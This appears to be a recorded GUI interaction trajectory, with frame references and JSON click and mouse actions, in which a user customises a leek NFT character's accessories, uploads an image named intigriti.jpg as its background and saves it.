
{"action": "mouse_move", "coordinate": [884, 120]}

Step: Cycle the leek's face, headwear and accessory to add a headband and sunglasses
{"action": "left_click", "coordinate": [763, 117]}

{"action": "left_click", "coordinate": [763, 117]}

{"action": "left_click", "coordinate": [763, 201]}

{"action": "left_click", "coordinate": [763, 201]}

{"action": "left_click", "coordinate": [762, 284]}

{"action": "mouse_move", "coordinate": [563, 382]}

Step: Upload intigriti.jpg as the leek's background and save the NFT
{"action": "left_click", "coordinate": [464, 408]}

{"action": "double_click", "coordinate": [355, 122]}

{"action": "left_click", "coordinate": [453, 437]}

{"action": "left_click", "coordinate": [479, 327]}

{"action": "left_click", "coordinate": [480, 327]}

Step: Return to the creator, give the leek a chainsaw and new face, and save
{"action": "left_click", "coordinate": [12, 35]}

{"action": "left_click", "coordinate": [763, 284]}

{"action": "mouse_move", "coordinate": [754, 127]}

{"action": "left_click", "coordinate": [763, 117]}

{"action": "mouse_move", "coordinate": [476, 421]}
